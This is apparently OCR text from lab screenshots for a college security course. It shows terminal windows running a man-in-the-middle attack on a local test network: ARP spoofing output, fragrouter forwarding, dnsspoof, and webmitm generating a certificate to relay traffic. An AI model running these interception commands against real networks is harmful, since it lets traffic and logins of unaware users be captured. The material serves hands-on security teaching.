 yourname@S214-01u: ~
File Edit View Terminal Tabs Help
0:c:29:59:69:d9 0:30:48:82:11:bc 0806 42: arp reply 192.168.2.1 is-at 0:c:29:59:
69:d9
0:c:29:59:69:d9 0:30:48:82:11:bc 0806 42: arp reply 192.168.2.1 is-at 0:c:29:59:
69:d9
yourname@S214-01u: ~
File Edit View Terminal Tabs Help
yourname@S214-01u:~$ sudo fragrouter -B1
Password:
fragrouter: base-1: normal IP forwarding
yourname@S214-01u: ~
File Edit View Terminal Tabs Help
yourname@S214-01u:~$ sudo dnsspoof
Password:
dnsspoof: listening on eth1 [udp dst port 53 and not src 192.168.2.38]
yourname@S214-01u: ~
File Edit View Terminal Tabs Help
Common Name (eg, YOUR name) []:Student
Email Address []:sbowne@ccsf.edu
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Signature ok
subject=/C=US/ST=CA/L=San Francisco/O=CCSF/OU=CNIT 123/CN=Student/emailAddress=s
bowne@ccsf.edu
Getting Private key
webmitm: certificate generated
webmitm: relaying transparently